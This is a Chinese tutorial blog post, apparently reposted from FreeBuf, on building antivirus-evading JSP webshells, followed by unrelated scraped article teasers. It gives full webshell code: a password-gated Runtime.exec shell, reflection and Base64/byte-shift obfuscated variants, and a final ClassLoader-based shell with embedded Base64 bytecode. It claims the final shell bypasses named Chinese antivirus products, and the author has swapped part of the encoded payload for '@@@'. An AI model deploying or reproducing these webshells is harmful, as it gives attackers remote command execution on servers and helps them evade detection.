JSP免杀马

JSP免杀马

随着Java框架的进化和程序员的内卷,使用PHP编写的系统越来少,使用Java编写的系统越来越多。JSP马的使用越来越多,但是就目前来看,各大厂商对JSP马的查杀效果还是不尽人意。这里简单通过Java的反射机制和ClassLoader技术尝试绕过杀毒软件。

先介绍这几个常见的Java概念。

Java反射

概念

Java的反射(reflection)机制是指在程序的运行状态中,可以构造任意一个类的对象,可以了解任意一个对象所属的类,可以了解任意一个类的成员变量和方法,可以调用任意一个对象的属性和方法。这种动态获取程序信息以及动态调用对象的功能称为Java语言的反射机制。反射被视为动态语言的关键。——《JAVA反射机制》百度百科

要想了解Java反射,首先要了解到.java文件是无法直接执行的,需要将其编译成.class字节码文件,然后借助借助Java虚拟机也就是jvm进行执行。

通过Java语言中的反射机制可以直接操作字节码文件。

要操作一个类的字节码,需要首先获取,有以下三种方式获取java.lang.Class实例:

//1

Class.forName(“完整类名带包名”)

//2

对象.getClass()

//3

任何类型.class

这三种获取方式没有使用上的区别。

下面我们通过一个实例来使用一下Java的反射机制。

实例

创建Reflect类:

public class Reflect {private static Reflect reflect = new Reflect();public Reflect() {}public static Reflect getReflect() {return reflect;}public void print(int a, int b) {System.out.println(a + b);}

}

利用反射的方式调用函数:

import java.lang.reflect.Method;public class testClass {public static void main(String[] args) throws Throwable {//正常方式Reflect reflect = new Reflect();reflect.print(1, 2);//部分反射//通过运行时的对象调用getClass();Class<?> aClass = Class.forName("reflection.Reflect");//getMethod(方法名,参数类型)//getMethod第一个参数是方法名,第二个参数是该方法的参数类型//因为存在同方法名不同参数这种情况//所以只有同时指定方法名和参数类型才能唯一确定一个方法Method method = aClass.getMethod("print", int.class, int.class);//相当于reflect.print(1, 2);方法的反射操作是用method对象来进行方法调用//和reflect.print调用的效果完全相同//使用reflect调用m1获得的对象所声明的公开方法即print,并将int类型的1,2作为参数传入method.invoke(reflect, 1, 2);//全部反射Class.forName("reflection.Reflect").getMethod("print", int.class, int.class).invoke(Class.forName("reflection.Reflect").getMethod("getReflect").invoke(Class.forName("reflection.Reflect")), 1, 2);//如需获取实例化,也可以使用newInstance()Object instance = aClass.newInstance();System.out.println("instance = " + instance);}

}

执行结果如下:

3

3

3

instance = reflection.Reflect@28d93b30

ClassLoader加载机制

ClassLoader具体作用是将.class文件加载到jvm虚拟机中,程序就可以正确运行了。但是,jvm启动的时候,并不会一次性加载所有的.class文件,而是根据需要去动态加载。

Java语言自带有三个类加载器:

-

**Bootstrap ClassLoade**为最顶层的加载类,主要加载核心类库,%JRE_HOME%\\lib下的rt.jar、resources.jar、charsets.jar和class等。 -

**Extention ClassLoader**为扩展的类加载器,加载目录%JRE_HOME%\\lib\\ext目录下的jar包和class文件。 -

**Appclass Loader**也称为**SystemAppClass**为加载当前应用的classpath的所有类。

BootstrapClassLoader、ExtClassLoader、AppClassLoader是通过查阅相应的环境属性sun.boot.class.path、java.ext.dirs和java.class.path来加载资源文件。

类加载器也是Java类,因为Java类的类加载器本身也是要被类加载器加载的,显然必须有第一个类加载器不是Java类,这个正是Bootstrap ClassLoade****,使用C/C++代码写的,已经封装到jvm内核中了,jvm启动时通过Bootstrap类加载器加载rt.jar等核心jar包中的class文件,初始化sun.misc.Launcher并创建Extension ClassLoader和AppClassLoader实例,sun.misc.Launcher是Java虚拟机的入口应用。而ExtClassLoader和AppClassLoader是Java类。

可以使用以下代码来测试:

public class LoaderClass {public static void main(String[] args) {//BootstrapClassLoader加载的jar包System.out.println(System.getProperty("sun.boot.class.path"));//ExtClassLoader加载的jar包System.out.println(System.getProperty("java.ext.dirs"));//SystemClassLoader(AppClassLoader)加载的内容//结果为当前java工程目录target/classes,里面存放的是编译生成的class文件System.out.println(System.getProperty("java.class.path"));//使用自定义的ClassLoader加载系统类加载器ClassLoader systemClassLoader = Loader.MyLoader.class.getClassLoader();System.out.println("systemClassLoader = " + systemClassLoader);//调用系统类加载器的getParent():获取扩展类加载器ClassLoader extensionClassLoader = systemClassLoader.getParent();System.out.println("extensionClassLoader = " + extensionClassLoader);//调用扩展类加载器的getParent():无法获取引导类加载器//引导类加载器主要负责加载Java的核心类库,无法加载自定义类ClassLoader bootstrapClassloader = extensionClassLoader.getParent();System.out.println("bootstrapClassloader = " + bootstrapClassloader);//sun.misc.Launcher是java虚拟机的入口应用}

}

通过执行可以看到,BootstrapClassLoader加载的主要是jre目录下的jar包或者是class文件;ExtClassLoader加载的是jre\\lib\\ext目录;AppClassLoader加载当前应用的classpath的所有类,核心是加载java工程目录target/classes,里面存放的是编译生成的class文件。

我们可以自定义类加载器挂载到AppClassLoader上。

Java加载类时使用类加载器的委托机制,举个例子,假如我们自定义了一个类加载器MyClassLoader,自定定义的MyClassLoader首先会先委托给AppClassLoader,AppClassLoader会委托给ExtClassLoader,ExtClassLoader会委托给BootstrapClassLoader,这时候BootstrapClassLoader就去加载,如果加载成功,结束;如果加载失败,就交给ExtClassLoader去加载,如果ExtClassLoader加载成功,结束;如果加载失败就交给AppClassLoader加载,如果加载成功,结束;如果加载失败,就交给自定义的MyClassLoader类加载器加载,如果加载失败,就报ClassNotFoundException异常,结束。

扯远了,接下来正式通过创建自定义的类加载器来尝试绕过杀软。

JSP免杀马

在Java中通常使用Runtime.*getRuntime*().exec("")进行命令执行,这里写一个最简单的JSP马:

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%if ("666".equals(request.getParameter("pwd"))) {java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();out.print("<pre>");java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);String s = null;while ((s = stdInput.readLine()) != null) {out.println(s);}out.print("</pre>");}

%>

但是这个太容易被检测到了,Runtime.*getRuntime*().exec("")明晃晃。

稍微进化下,尝试使用反射机制:

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%if (request.getParameter("cmd") != null) {Class rt = Class.forName("java.lang.Runtime");Process e = (Process) rt.getMethod("exec").invoke(rt.getMethod("getRuntime").invoke(null), request.getParameter("cmd"));java.io.InputStream in = e.getInputStream();out.print("<pre>");java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);String s = null;while ((s = stdInput.readLine()) != null) {out.println(s);}out.print("</pre>");}

%>

这下比之前稍微好了一些,没有直接调用恶意类,可以绕过部分利用类检测的规则。但是部分规则也会利用字段进行监测,我们可以对其中的java.lang.Runtime、exec、getRuntime等进行加密:

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%@ page import="sun.misc.BASE64Decoder" %>

<%if (request.getParameter("cmd") != null) {BASE64Decoder decoder = new BASE64Decoder();byte[] bytes = decoder.decodeBuffer("MTA1LCA5NiwgMTE3LCA5NiwgNDUsIDEwNywgOTYsIDEwOSwgMTAyLCA0NSwgODEsIDExNiwgMTA5LCAxMTUsIDEwNCwgMTA4LCAxMDA=");for (int i = 0; i < bytes.length; i++) {bytes[i] = (byte) (bytes[i] + 1);}Class rt = Class.forName(new String(bytes));Process e = (Process) rt.getMethod(new String(new byte[]{101, 120, 101, 99}), String.class).invoke(rt.getMethod(new String(new byte[]{103, 101, 116, 82, 117, 110, 116, 105, 109, 101})).invoke(null), request.getParameter("cmd"));java.io.InputStream in = e.getInputStream();out.print("<pre>");java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);String s = null;while ((s = stdInput.readLine()) != null) {out.println(s);}out.print("</pre>");}

%>

我们通过删减的方式测试,发现只要有invoke函数就会报可疑文件。目前大多数的杀软已经对反射进行查杀。

我们通过ClassLoader来试一下。

先使用mian加载的方式尝试进行命令执行,写一个恶意类:

import java.io.IOException;public class calc {public calc() {}public String toString() {try {Runtime.getRuntime().exec("calc.exe");} catch (IOException var2) {var2.printStackTrace();}return "OK";}

}

将上述恶意类进行Base64加密并写入,使用自定义的类加载器MyLoader进行加载,main执行:

import sun.misc.BASE64Decoder;public class Loader {public static class MyLoader extends ClassLoader {public Class get(byte[] b) {return super.defineClass(null, b, 0, b.length);}}public static void main(String[] args) throws Exception {String classStr = "yv66vgAAADQAKQoACQAZCgAaABsIABwKABoAHQcAHgoABQAfCAAgBwAhBwAiAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABJMb3JnL2V4YW1wbGUvY2FsYzsBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQABZQEAFUxqYXZhL2lvL0lPRXhjZXB0aW9uOwEADVN0YWNrTWFwVGFibGUHAB4BAApTb3VyY2VGaWxlAQAJY2FsYy5qYXZhDAAKAAsHACMMACQAJQEACGNhbGMuZXhlDAAmACcBABNqYXZhL2lvL0lPRXhjZXB0aW9uDAAoAAsBAAJPSwEAEG9yZy9leGFtcGxlL2NhbGMBABBqYXZhL2xhbmcvT2JqZWN0AQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qc@@@jZXNzOwEAD3ByaW50U3RhY2tUcmFjZQAhAAgACQAAAAAAAgABAAoACwABAAwAAAAvAAEAAQAAAAUqtwABsQAAAAIADQAAAAYAAQAAAAMADgAAAAwAAQAAAAUADwAQAAAAAQARABIAAQAMAAAAbQACAAIAAAAUuAACEgO2AARXpwAITCu2AAYSB7AAAQAAAAkADAAFAAMADQAAABYABQAAAAcACQAKAAwACAANAAkAEQALAA4AAAAWAAIADQAEABMAFAABAAAAFAAPABAAAAAVAAAABwACTAcAFgQAAQAXAAAAAgAY"; // class的base64编码BASE64Decoder code = new sun.misc.BASE64Decoder();System.out.println("code = " + code);Class result = new MyLoader().get(code.decodeBuffer(classStr));System.out.println(result.newInstance().toString());}

}

成功执行。开始写JSP马。

先写一个恶意类:

package pass.loader;import java.io.BufferedReader;

import java.io.IOException;

import java.io.InputStreamReader;public class EvalClass {public String command;public EvalClass(String command) throws IOException {StringBuilder stringBuilder = new StringBuilder();Process process = Runtime.getRuntime().exec(command);BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(process.getInputStream()));String print;while ((print = bufferedReader.readLine()) != null) {stringBuilder.append(print).append("\\n");}this.command = stringBuilder.toString();}@Overridepublic String toString() {return this.command;}

}

将上述恶意类进行Base64加密并写入,自定义的类加载器classLoader,最终的JSP马如下:

<%@ page import="sun.misc.BASE64Decoder" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.lang.reflect.Constructor" %>

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%if ("666".equals(request.getParameter("pwd"))) {String cmd = request.getParameter("cmd");ClassLoader classLoader = new ClassLoader() {@Overrideprotected Class<?> findClass(String name) throws ClassNotFoundException {try {BASE64Decoder decoder = new BASE64Decoder();byte[] bytes = decoder.decodeBuffer("yv66vgAAADQAUAoAEQAuBwAvCgACAC4KADAAMQoAMAAyBwAzBwA0CgA1ADYKAAcANwoABgA4CgAGADkKAAIAOggAOwoAAgA8CQAQAD0HAD4HAD8BAAdjb21tYW5kAQASTGphdmEvbGFuZy9TdHJpbmc7AQAGPGluaXQ+AQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABdMcGFzcy9sb2FkZXIvRXZhbENsYXNzOwEADXN0cmluZ0J1aWxkZXIBABlMamF2YS9sYW5nL1N0cmluZ0J1aWxkZXI7AQAHcHJvY2VzcwEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAA5idWZmZXJlZFJlYWRlcgEAGExqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyOwEABXByaW50AQANU3RhY2tNYXBUYWJsZQcAPgcAQAcALwcAQQcAMwEACkV4Y2VwdGlvbnMHAEIBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAKU291cmNlRmlsZQEADkV2YWxDbGFzcy5qYXZhDAAUAEMBABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgcARAwARQBGDABHAEgBABZqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyAQAZamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcgcAQQwASQBKDAAUAEsMABQATAwATQArDABOAE8BAAEKDAAqACsMABIAEwEAFXBhc3MvbG9hZGVyL0V2YWxDbGFzcwEAEGphdmEvbGFuZy9PYmplY3QBABBqYXZhL2xhbmcvU3RyaW5nAQARamF2YS9sYW5nL1Byb2Nlc3MBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQADKClWAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qc@@@jZXNzOwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBABMoTGphdmEvaW8vUmVhZGVyOylWAQAIcmVhZExpbmUBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsAIQAQABEAAAABAAEAEgATAAAAAgABABQAFQACABYAAADnAAUABgAAAEsqtwABuwACWbcAA024AAQrtgAFTrsABlm7AAdZLbYACLcACbcACjoEGQS2AAtZOgXGABIsGQW2AAwSDbYADFen/+kqLLYADrUAD7EAAAADABcAAAAiAAgAAAAKAAQACwAMAAwAFAANACgADwAzABAAQgASAEoAEwAYAAAAPgAGAAAASwAZABoAAAAAAEsAEgATAAEADAA/ABsAHAACABQANwAdAB4AAwAoACMAHwAgAAQAMAAbACEAEwAFACIAAAAeAAL/ACgABQcAIwcAJAcAJQcAJgcAJwAA/AAZBwAkACgAAAAEAAEAKQABACoAKwABABYAAAAvAAEAAQAAAAUqtAAPsAAAAAIAFwAAAAYAAQAAABcAGAAAAAwAAQAAAAUAGQAaAAAAAQAsAAAAAgAt");return defineClass(name, bytes, 0, bytes.length);} catch (IOException e) {e.printStackTrace();}return super.findClass(name);}@Overridepublic Class<?> loadClass(String name) throws ClassNotFoundException {if (name.contains("EvalClass")) {out.print(obj.toString());return findClass(name);} else {return super.loadClass(name);}}};Class<?> evalClass = classLoader.loadClass("pass.loader.EvalClass");Constructor cos = evalClass.getConstructor(String.class);Object obj = cos.newInstance(cmd);out.print("<pre>");out.print(obj.toString());out.print("</pre>");}

%>

当前(2022年12月22日)可免杀火绒、360、D盾等。

使用ClassLoader方式构造JSP马难查杀的关键在于,恶意类完全隔离,上面的文件内容没有进行加密,加密后更加难以监测,如果要查杀,只能针对所有自构造的ClassLoader进行查杀,很多框架都使用了ClassLoader技术,不太能所有都监测和查杀。

总结

针对PHP马可通过监测核心的eval函数进行查杀,但是JSP马的查杀目前还没有很好的监测办法,除上述的利用ClassLoader进行免杀外,还可通过创建Runtime的父类等方式。

笔者水平有限,欢迎大家指出问题。

`m 9`竟然是敏感词,我把文中的换成了@@@,大家自行替换即可。

原文地址:https://www.freebuf.com/articles/web/355975.html@更多黑客渗透技能!欢迎关注扫码

相关文章:

JSP免杀马

JSP免杀马 随着Java框架的进化和程序员的内卷,使用PHP编写的系统越来少,使用Java编写的系统越来越多。JSP马的使用越来越多,但是就目前来看,各大厂商对JSP马的查杀效果还是不尽人意。这里简单通过Java的反射机制和ClassLoader技术…...

2023-10-16 node.js-调用python-记录

NodeJS 作为后端,仅在需要时调用 Python 在某些特殊的场景下,比如复杂耗时的数据处理和运算时,我们可以用 Python 脚本编写,然后使用 Node 的子进程调用 Python 脚本即可,这样可以提升效率。如下代码,我们…...

Kotlin 设置和获取协程名称

1,设置写成名称 创建协程作用域是或者创建协程是有个上下文参数(context: CoroutineContext) 创建协程作用域 CoroutineScope(Dispatchers.IO CoroutineName("协程A"))//Dispatchers.IO根据实际情况设置可有可无 源码…...

awk命令的使用

1.概念: awk是Linux以及UNIX环境中现有的功能最强大的数据处理工具 awk是一种处理文本数据的编程语言。awk的设计使得它非常适合于处理由行和列组成的文本数据 awk程序可以读取文本文件,对数据进行排序,对其中的数值执行计算以及生成报表等…...

【面试系列】Vue

引言:下面是一些常见的 Vue 面试题和对应的答案 目录 1. Vue 是什么?它有哪些特点?2. Vue 的生命周期有哪些?请简要描述每个生命周期的作用。3. Vue 组件间通信的有哪些方式?4. Vue 的 computed 和 watch 的区别是什么…...



揭开MyBatis的神秘面纱:掌握动态代理在底层实现中的精髓

一日小区漫步,我问朋友:Mybatis中声明一个interface接口,没有编写任何实现类,Mybatis就能返回接口实例,并调用接口方法返回数据库数据,你知道为什么不? 朋友很是诧异:是啊ÿ…...

结合领域驱动设计,理解TOGAF之架构方法论

TOGAF(The Open Group Architecture Framework)是一个开放的架构方法论,旨在支持组织制定和实施企业架构。它提供了一种框架来创建和管理企业架构,并包含了一组最佳实践,帮助组织实现其业务目标。 TOGAF框架包括四个主…...



Vue-vue项目Element-UI 表单组件内容要求判断

整体添加判断 <el-formref"ruleFormRef":model"formModel"class"demo-ruleForm"label-position"top"status-icon:rules"rules"><el-form-item label"姓名" prop"applyUsers" class"form-…...



【试题027】C语言宏定义小例题

1.题目: #define MOD(a,b) a%b int main() { int x4,y16,z; zMOD(y,x); printf("%dn".z);} 则程序执行的结果是? 2.代码分析: #include <stdio.h> #define MOD(a,b) a%b int main() {int x 4, y 16, z;z MOD(y, …...

解决 sharp: Installation error: unable to verify the first certificate

使用 plasmo 时报错如下: E:\chromeplugins>pnpm create plasmo ../.pnpm-store/v3/tmp/dlx-46852 | 2 ../.pnpm-store/v3/tmp/dlx-46852 | Progress: resolved 2, reused 2, downloaded 0, added 2, done 🟣 Plasmo v0.83.0 &…...

【Java】Java实现100万+ 的高并发、高性能设计

Java实现100万 的高并发、高性能设计 1、简述 现百万级并发编是一项综合性的技术,同时,它与现实生活中 的场景有着紧密的联系。 搞懂并发编程有三大核心问题 分工问题 同步问题 互斥问题 本文就对这三大核心问题进行简单的介绍 2、分工问题 关于分工…...

linux系统下,在vscode的命令行中调试python文件

首先参考vscode官网文档Command line debugging 步骤 1(只需一次):安装debugpy 步骤 2:在命令行中运行 python -m debugpy --listen 5678 --wait-for-client -m dir1.dir2.your_script 以上命令使用了端口5678,也可…...



DFS(分布式文件系统)与 DFSR(分布式文件系统复制)的区别

DFS(分布式文件系统)和 DFSR(分布式文件系统复制)是两种不同的技术,尽管它们在名称上有一些相似之处,但它们的用途和功能有所不同。 DFS(分布式文件系统) DFS 是一种用于创建和管理…...

丈母娘说:有编制的不如搞编程的

10月17日百度世界大会召开,据说文心大模型又牛X了,综合水平相比GPT4毫不逊色,真是个让人激动的消息,国产大模型的进展可以说是日新月异,我这耳朵边一直响彻四个字:遥遥领先。 不过今天我关注的重点不是什么…...

vue 部署后 405 not allowed

关于部署vue项目dist包,在nginx配置遇到的坑: 1.vue项目中vue.config.js的配置:devServer.proxy 可以是一个指向开发环境 API 服务器的字符串: evServer: {proxy: {/prod-api: {target: http://192.168.0.68:38090;,changeOrigi…...

【限时免费】20天拿下华为OD笔试之【回溯】2023Q1-硬件产品销售方案【欧弟算法】全网注释最详细分类最全的华为OD真题题解

【回溯】2023Q1-硬件产品销售方案 题目描述与示例 题目描述 某公司目前推出了 AI 开发者套件、AI 加速卡、AI 加速模块、AI 服务器、智能边缘多种硬件产品,每种产品包含若干个型号。现某合作厂商要采购金额为 amount 元的硬件产品搭建自己的 AI 基座。假设当前库…...

蜻蜓c影视追剧系统-多个小程序添加说明

多小程序添加设置 蜻蜓c影视追剧 支持多小程序添加,也就是可以管理不同前端的小程序。 此处id 对应前端小程序的mp值 关于添加小程序: 此处有所有填写内容的参考方式,要注意是必须开通了微信支付才可以添加,这里需要添加证书信息…...

linux 测试存储介质.emmc.nand.ufs.硬盘的读写速度方法

一、测试写速度 创建一个test.sh脚本 #!bin/bashcnt1 while [ $cnt -lt 50 ] // 循环50次 doecho "dd cnt $cnt" > /dev/consoledd if/dev/zero of/rawdata/test_${cnt}.txt bs1024 count102400//往储存介质分配的一个rawdata分区,写文件࿰…...



基于 KubeSphere 部署 KubeBlocks 实现数据库自由

作者:尹珉, KubeSphere Contributor & Ambassador,KubeSphere 社区用户委员会杭州站站长。 KubeSphere 是什么? KubeSphere 是在 Kubernetes 之上构建的面向云原生应用的分布式操作系统,完全开源,支持…...

图像识别-人脸识别与疲劳检测 - python opencv 计算机竞赛

文章目录 0 前言1 课题背景2 Dlib人脸识别2.1 简介2.2 Dlib优点2.3 相关代码2.4 人脸数据库2.5 人脸录入加识别效果 3 疲劳检测算法3.1 眼睛检测算法3.3 点头检测算法 4 PyQt54.1 简介4.2相关界面代码 5 最后 0 前言 🔥 优质竞赛项目系列,今天要分享的是…...

利用最小二乘法找圆心和半径

#include <iostream> #include <vector> #include <cmath> #include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构 struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {} }; // 最小二乘法求圆心和半径 …...

多云管理“拦路虎”:深入解析网络互联、身份同步与成本可视化的技术复杂度

一、引言:多云环境的技术复杂性本质 企业采用多云策略已从技术选型升维至生存刚需。当业务系统分散部署在多个云平台时,基础设施的技术债呈现指数级积累。网络连接、身份认证、成本管理这三大核心挑战相互嵌套:跨云网络构建数据…...

前端倒计时误差!

提示:记录工作中遇到的需求及解决办法 文章目录 前言一、误差从何而来?二、五大解决方案1. 动态校准法(基础版)2. Web Worker 计时3. 服务器时间同步4. Performance API 高精度计时5. 页面可见性API优化三、生产环境最佳实践四、终极解决方案架构前言 前几天听说公司某个项…...

【第二十一章 SDIO接口(SDIO)】

第二十一章 SDIO接口 目录 第二十一章 SDIO接口(SDIO) 1 SDIO 主要功能 2 SDIO 总线拓扑 3 SDIO 功能描述 3.1 SDIO 适配器 3.2 SDIOAHB 接口 4 卡功能描述 4.1 卡识别模式 4.2 卡复位 4.3 操作电压范围确认 4.4 卡识别过程 4.5 写数据块 4.6 读数据块 4.7 数据流…...

)

postgresql|数据库|只读用户的创建和删除(备忘)

CREATE USER read_only WITH PASSWORD 密码 -- 连接到xxx数据库 \c xxx -- 授予对xxx数据库的只读权限 GRANT CONNECT ON DATABASE xxx TO read_only; GRANT USAGE ON SCHEMA public TO read_only; GRANT SELECT ON ALL TABLES IN SCHEMA public TO read_only; GRANT EXECUTE O…...

Unity | AmplifyShaderEditor插件基础(第七集:平面波动shader)

目录 一、👋🏻前言 二、😈sinx波动的基本原理 三、😈波动起来 1.sinx节点介绍 2.vertexPosition 3.集成Vector3 a.节点Append b.连起来 4.波动起来 a.波动的原理 b.时间节点 c.sinx的处理 四、🌊波动优化…...

Yolov8 目标检测蒸馏学习记录

yolov8系列模型蒸馏基本流程,代码下载:这里本人提交了一个demo:djdll/Yolov8_Distillation: Yolov8轻量化_蒸馏代码实现 在轻量化模型设计中,**知识蒸馏(Knowledge Distillation)**被广泛应用,作为提升模型…...

AI+无人机如何守护濒危物种?YOLOv8实现95%精准识别

【导读】 野生动物监测在理解和保护生态系统中发挥着至关重要的作用。然而,传统的野生动物观察方法往往耗时耗力、成本高昂且范围有限。无人机的出现为野生动物监测提供了有前景的替代方案,能够实现大范围覆盖并远程采集数据。尽管具备这些优势…...

【JavaSE】多线程基础学习笔记

